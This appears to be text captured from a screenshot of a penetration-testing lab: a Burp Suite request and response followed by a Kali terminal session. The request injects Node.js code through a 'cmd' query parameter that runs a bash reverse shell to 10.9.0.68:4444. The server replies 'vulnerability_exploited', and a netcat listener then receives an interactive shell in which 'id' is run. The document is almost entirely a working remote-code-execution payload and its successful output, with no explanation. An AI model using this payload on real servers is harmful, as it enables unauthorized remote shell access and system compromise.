 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /api/items?cmd=require("child_process").exec('bash+-c+"bash+-i+>%26+/dev/tcp/10.9.0.68/4444+0>%261"')
HTTP/1.1
2 Host: 10.10.27.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=value
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 07 May 2022 03:46:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"27-hyVNLWK8VBc+cTKoitWKEav28lY"
8 Content-Length: 39
9
10 vulnerability_exploited [object Object]
root@bogsec: ~
root@bogsec: ~ 117x26
┌──(root㉿bogsec)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.9.0.68] from (UNKNOWN) [10.10.27.123] 36194
bash: cannot set terminal process group (1178): Inappropriate ioctl for device
bash: no job control in this shell
user@ubuntu:/var/web$ id
id
uid=1000(user) gid=1000(user) groups=1000(user),30(dip),46(plugdev)
user@ubuntu:/var/web$